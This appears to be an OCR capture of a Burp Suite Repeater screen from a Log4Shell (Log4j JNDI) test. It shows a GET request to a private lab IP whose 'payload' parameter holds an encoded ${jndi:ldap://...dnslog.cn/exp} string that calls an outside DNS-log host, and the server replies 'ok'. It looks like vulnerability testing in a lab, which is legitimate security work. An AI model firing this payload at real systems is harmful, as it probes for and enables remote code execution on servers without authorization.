 1 2 3 4 9:52
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 x +
Send Cancel < > Target: http://192.168.98.131:51640 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2f5d7mp8.dnslog.cn%2fexp%7d HTTP/1.1
2 Host: 192.168.98.131:51640
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 24 Jul 2023 13:52:42 GMT
5 Connection: close
6
7 ok
Search... 0 matches
Inspector
Back
Query parameter
Name
payload
Value
%24%7bjndi%3aldap%3a%2f%2f5d7m
p8.dnslog.cn%2fexp%7d
Decoded from: URL encoding
${jndi:ldap://5d7mp8.dnslog.cn
/exp}
Cancel Apply changes
Done 133 bytes | 358 millis